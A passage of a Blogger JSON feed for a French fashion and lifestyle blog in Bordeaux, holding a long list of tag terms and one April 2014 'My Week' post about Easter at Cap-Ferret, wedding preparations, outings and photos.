fressange"},{"term":"iphone"},{"term":"jaune"},{"term":"jean gris"},{"term":"jean relaxed"},{"term":"jogging"},{"term":"jonc"},{"term":"jonc hermés"},{"term":"joog jean"},{"term":"journée de noël"},{"term":"joyeuses fêtes"},{"term":"jupe en jean"},{"term":"jupe en jean noir"},{"term":"jupe grise"},{"term":"jupe midi"},{"term":"jupe noir"},{"term":"jupe patineuse"},{"term":"jupe short en lin"},{"term":"jupe velour"},{"term":"jupon"},{"term":"jus d'ananas"},{"term":"kaki"},{"term":"karl is my father"},{"term":"kate von D"},{"term":"kelly"},{"term":"kenzo"},{"term":"kiko"},{"term":"kitch"},{"term":"kokomo"},{"term":"l'oreal"},{"term":"lace up dress"},{"term":"lanterne"},{"term":"lanterne papier"},{"term":"leroy merlin"},{"term":"les 3 suisses"},{"term":"les épicuriales"},{"term":"lierac"},{"term":"like Aquazzura"},{"term":"livraison a domicile"},{"term":"livre"},{"term":"livre Bonjour Darling"},{"term":"love organic"},{"term":"lunette Miroir"},{"term":"lunette chanel"},{"term":"lunette de soleil kaki"},{"term":"lunette de soleil vichy"},{"term":"lunette de vue"},{"term":"lunette rose"},{"term":"lushblogparty"},{"term":"make-up Chanel"},{"term":"manchette bleu lapis"},{"term":"manteau laine"},{"term":"manteau long camel"},{"term":"manteau rose"},{"term":"mariage bohéme"},{"term":"mariage champétre"},{"term":"mariniére Petit Bateau SATU MAARANEN"},{"term":"masque détoxifiant."},{"term":"medaille amour"},{"term":"melon"},{"term":"minelli"},{"term":"mini sac double zip"},{"term":"mocassin noir et blanc"},{"term":"modress"},{"term":"moi moche et méchant"},{"term":"mom jean"},{"term":"monte en bois"},{"term":"montre bois"},{"term":"moulin a vent"},{"term":"mozzarella"},{"term":"muesli"},{"term":"mules à clous"},{"term":"mules à fleurs"},{"term":"naars"},{"term":"nano lagguage"},{"term":"nano luggage"},{"term":"noeud marin"},{"term":"noir et blanc"},{"term":"nutella"},{"term":"néon"},{"term":"oiseaux"},{"term":"onecklace"},{"term":"orange"},{"term":"pad thai"},{"term":"palette make up"},{"term":"palge"},{"term":"pancho"},{"term":"pantalon bordeaux"},{"term":"pantalon boyfriend"},{"term":"pantalon léopard"},{"term":"pantalon prince de galles"},{"term":"pantalon tropical"},{"term":"pantalon vichy"},{"term":"papeterie"},{"term":"perfecto à pois"},{"term":"phillip lim"},{"term":"photographe"},{"term":"pinceaux"},{"term":"pinceaux maquillage"},{"term":"pinterest"},{"term":"place Mitchell"},{"term":"place de la bourse"},{"term":"planet sushi"},{"term":"pochette H"},{"term":"pochette viper"},{"term":"pompons"},{"term":"poupées russes"},{"term":"prescription lab"},{"term":"presentation presse"},{"term":"printemps été 2014"},{"term":"produits de beauté bio"},{"term":"promenade Sainte Catherine"},{"term":"pull COS"},{"term":"pull a frange"},{"term":"pull beige"},{"term":"pull bleu"},{"term":"pull cachemire"},{"term":"pull doudou"},{"term":"pull lacé"},{"term":"pull loose"},{"term":"pull matellassé"},{"term":"pull persunmall"},{"term":"pull phoebe"},{"term":"pull rayé"},{"term":"pull tricoté"},{"term":"pulpe"},{"term":"raisin"},{"term":"rayures"},{"term":"red pull over"},{"term":"robe Félicie"},{"term":"robe a fleurs"},{"term":"robe blanche"},{"term":"robe blazer"},{"term":"robe bleu marine"},{"term":"robe brodé"},{"term":"robe bustier"},{"term":"robe chemise"},{"term":"robe de mariée"},{"term":"robe en tweed"},{"term":"robe grise"},{"term":"robe longue fendu"},{"term":"robe peplum"},{"term":"robe pull"},{"term":"robe rouge à fleurs"},{"term":"robe t-shirt"},{"term":"robe vichy"},{"term":"robe à froufrous"},{"term":"robe étoile"},{"term":"rocher de la vierge"},{"term":"romantique"},{"term":"rondin de bois"},{"term":"rouge à levre l'oréal"},{"term":"routine"},{"term":"running"},{"term":"sac Saint Laurent"},{"term":"sac bobi"},{"term":"sac drew chloé"},{"term":"sac emily"},{"term":"sac gris"},{"term":"sac idriss"},{"term":"sac like proenza schouler"},{"term":"sac like proenza shoulder"},{"term":"sac osier"},{"term":"sac seau a frange"},{"term":"sac vert"},{"term":"salade de chèvre"},{"term":"salon de coiffure"},{"term":"sandales Isabel Marant"},{"term":"sandales clous"},{"term":"sandales à talons"},{"term":"sanndales noirs"},{"term":"scandinave"},{"term":"serum"},{"term":"service à thé"},{"term":"shoes"},{"term":"shopnextdoor"},{"term":"short Pompons"},{"term":"short blanc"},{"term":"short blanc a rayures bleu"},{"term":"short en suédine"},{"term":"short rayé"},{"term":"short taille haute"},{"term":"short à volant"},{"term":"silidrop"},{"term":"simili cuir"},{"term":"sirot de kiwi"},{"term":"skateboard"},{"term":"slim"},{"term":"slim gris"},{"term":"smoky eyes"},{"term":"soins pour le corps"},{"term":"soins visage"},{"term":"soirée"},{"term":"soutient gorge"},{"term":"spartiate"},{"term":"spitz"},{"term":"sport"},{"term":"sptiz"},{"term":"stick à lévres"},{"term":"string"},{"term":"super glue"},{"term":"swarovski"},{"term":"sweat NASA"},{"term":"sweat citron"},{"term":"sweat origami"},{"term":"sweat python"},{"term":"sweat rose"},{"term":"sweat tutu"},{"term":"sweat velours"},{"term":"sérum"},{"term":"t-shirt brodé"},{"term":"t-shirt lin"},{"term":"table de noël"},{"term":"tableaux"},{"term":"tags"},{"term":"tapas"},{"term":"tapis fourrure"},{"term":"tartelettes"},{"term":"tatouage"},{"term":"teddy"},{"term":"teddy long"},{"term":"tennis multicolore"},{"term":"tennis noeud"},{"term":"tennis à clou"},{"term":"the Body Shop"},{"term":"theière"},{"term":"thé glacé"},{"term":"thé time"},{"term":"tiffany"},{"term":"timotei"},{"term":"tomate"},{"term":"top en maille"},{"term":"top noir"},{"term":"top transparent."},{"term":"tote bag Bonjour Darling"},{"term":"totoro"},{"term":"treffle à 4 feuilles"},{"term":"trench asymétrique"},{"term":"trench coat"},{"term":"trench long"},{"term":"tresse épi"},{"term":"tutu"},{"term":"tête de cerf"},{"term":"une pièce"},{"term":"vase"},{"term":"vase ampoule"},{"term":"velours"},{"term":"ventilateur"},{"term":"vernis jaune"},{"term":"vernis néon"},{"term":"vernis à ongle"},{"term":"verre en chocolat"},{"term":"verre à vin"},{"term":"veste H et M"},{"term":"veste chiné"},{"term":"veste en jean clouté"},{"term":"veste en suedine"},{"term":"veste hippo"},{"term":"veste moumoutte"},{"term":"veste à pois"},{"term":"vichy"},{"term":"vide dressing"},{"term":"vignes"},{"term":"vinosource"},{"term":"voyage"},{"term":"vélo noir"},{"term":"vétements"},{"term":"vétements en fibre naturels"},{"term":"weeding"},{"term":"weeding cake"},{"term":"wish list"},{"term":"yelp"},{"term":"zaful"},{"term":"zara kids"},{"term":"zodio"},{"term":"éco-responsable"},{"term":"écouteurs"},{"term":"éphéméride"},{"term":"étuit à lunette"}],"title":{"type":"text","$t":"Les petites choses du monde de chacha- Blog Mode - Lifestyle Bordeaux - chachahihi"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/chachamosshart.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/-\/L%27autre+Salon+de+Th%C3%A9?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/chachamosshart.blogspot.com\/search\/label\/L%27autre%20Salon%20de%20Th%C3%A9"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"chachahihi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08553647317495852106"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg\/s220\/11012163_775755625886186_5457360650304950722_n.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8640025947435988428.post-975531022984889603"},"published":{"$t":"2014-04-21T00:16:00.000+02:00"},"updated":{"$t":"2014-04-21T09:17:09.638+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"art de la table"},{"scheme":"http://www.blogger.com/atom/ns#","term":"blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog mode"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bordeaux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"catering"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chocolat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fleurs"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Foulard"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Home by ASA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"instagram"},{"scheme":"http://www.blogger.com/atom/ns#","term":"L'autre Salon de Thé"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Paulette magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pâques"}],"title":{"type":"text","$t":"My Week #26"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003ECe weekend de pâques je n'ai pas eu le temps de faire des photos pour un look et étant donné que lundi je travaille, je trouverai le temps d'en faire dans la semaine.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003ECe sera donc un article avec mes photos instagram et des photos non instagram que je fais mais que je ne montre pas forcément.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EJ'espère que vous avez passé de bonnes fêtes de Pâques, pour ma part j'étais au Cap-Ferret en famille et cela fait du bien de voir sa famille et de respirer l'air de la mer.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EComme vous allez le voir, la semaine a été bien chargée comme à chaque fois et le mariage avance, je pense que l'on vous montrera le faire-part une fois que nos familles et nos amis l'auront reçu, et oui c'est eux qui ont l'exclusivité.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EJe vous souhaite une belle semaine, profitez bien et je vous dis à très vite pour un nouvel article qui je vous le promet sera un look.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EBisous Bisous\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqKDbqtKNFZnWvijjBOuSoQgvlZsXoNgfrEMCKuMuRWlKMl7CNhCAQFAFbT3aMWegmbF8pCZZyUZHaHQJbTHxoPG1u9BufnLmXUSFmuG5rZ-Izqg2_z-LEXpglBgaDnvr9c3SjABqc2CGT\/s1600\/fanion+triangle+colore%CC%81+sur+frigo+.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqKDbqtKNFZnWvijjBOuSoQgvlZsXoNgfrEMCKuMuRWlKMl7CNhCAQFAFbT3aMWegmbF8pCZZyUZHaHQJbTHxoPG1u9BufnLmXUSFmuG5rZ-Izqg2_z-LEXpglBgaDnvr9c3SjABqc2CGT\/s1600\/fanion+triangle+colore%CC%81+sur+frigo+.JPG\" height=\"640\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003ENouvelle déco sur notre frigo, cela met un peu de couleur.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbOFPPZC3vKe17nIsCCEVmALQCho4QsQXyKFxeOqVmwz5DKrVO542A6lGV4VOb9Ps47ywetfbsg8EjactcnvcujWuJ7B1GdCc-Y_PA3F8Yw-UI0YtI1rNyKEMlgOBpWLi2kKSD1SzqeHbn\/s1600\/art+de+la+table+home+by+asa+.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbOFPPZC3vKe17nIsCCEVmALQCho4QsQXyKFxeOqVmwz5DKrVO542A6lGV4VOb9Ps47ywetfbsg8EjactcnvcujWuJ7B1GdCc-Y_PA3F8Yw-UI0YtI1rNyKEMlgOBpWLi2kKSD1SzqeHbn\/s1600\/art+de+la+table+home+by+asa+.JPG\" height=\"640\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EMa table lors de la soirée art de la table chez Home by Asa.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFGIK78o1yoT-pniL4hyjxQvjTdTjyvKcvsOxeAREs12UszHzezA0tRU7QI1HqajBjT0E_pdchY0U-UBBtOIqYNiHd3K82YMyAKKcnv8DH8SoKYw3TYLQ-PzPvM9VdJzDBpgjilEi-qdIl\/s1600\/bagels+au+catering+bordeaux.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFGIK78o1yoT-pniL4hyjxQvjTdTjyvKcvsOxeAREs12UszHzezA0tRU7QI1HqajBjT0E_pdchY0U-UBBtOIqYNiHd3K82YMyAKKcnv8DH8SoKYw3TYLQ-PzPvM9VdJzDBpgjilEi-qdIl\/s1600\/bagels+au+catering+bordeaux.jpg\" height=\"640\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EUn super bagel au Catering avec la belle clémence.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh56EXZCQo97NblqvkYhYiVBYNhbLliAG5oFyhAw_H7hkTlqRWRmrOJojlhFgoE9VJzXUVlyUrXRnVh_I1VFwdPbKV3FaMViOF8dRTI7zc0eEDLofyszguafwKKByZrKNcgvrZLz3CZMD69\/s1600\/chachamoshart+et+the+trendy+corner+.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh56EXZCQo97NblqvkYhYiVBYNhbLliAG5oFyhAw_H7hkTlqRWRmrOJojlhFgoE9VJzXUVlyUrXRnVh_I1VFwdPbKV3FaMViOF8dRTI7zc0eEDLofyszguafwKKByZrKNcgvrZLz3CZMD69\/s1600\/chachamoshart+et+the+trendy+corner+.JPG\" height=\"426\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EAvec la copine clémence (the trendy corner)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCkBwIZyz3CtHZ0AX907ZvbeXv7PcoEOemrlV3puC9jPfg07kETWeUhPEd-w2cnCcw20vfrdJmi79f-nxN-J7Eumzb7rsMmwVnZ4GGQ-DXjeuTeu9efzUKRjs3Yt7eokKsVYx9tkirqvrw\/s1600\/chambre+lit+de%CC%81co.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCkBwIZyz3CtHZ0AX907ZvbeXv7PcoEOemrlV3puC9jPfg07kETWeUhPEd-w2cnCcw20vfrdJmi79f-nxN-J7Eumzb7rsMmwVnZ4GGQ-DXjeuTeu9efzUKRjs3Yt7eokKsVYx9tkirqvrw\/s1600\/chambre+lit+de%CC%81co.JPG\" height=\"640\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003Evoilà ce que cela donne quand je ne veux pas sortir du lit le matin.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6IQ-SDP4A8aO8PoFIl-ZVyl2WSJxzPNqwDFfotCWSe8kz_IR8r1PqdLnkplRl9smvzfmJ2bHH94TkdwZARgw2echpaBepCykpRa0MDbD3LPtJ5g3Kg37wq06uKV_8GGQm7Y2o1ROkfFuO\/s1600\/fashion+it+box+magazine+.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6IQ-SDP4A8aO8PoFIl-ZVyl2WSJxzPNqwDFfotCWSe8kz_IR8r1PqdLnkplRl9smvzfmJ2bHH94TkdwZARgw2echpaBepCykpRa0MDbD3LPtJ5g3Kg37wq06uKV_8GGQm7Y2o1ROkfFuO\/s1600\/fashion+it+box+magazine+.JPG\" height=\"640\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003ELa surprise du mois, se retrouver dans le magazine de\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: 'Courier New', Courier, monospace; font-size: large;\"\u003Ela Fashion It Box.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 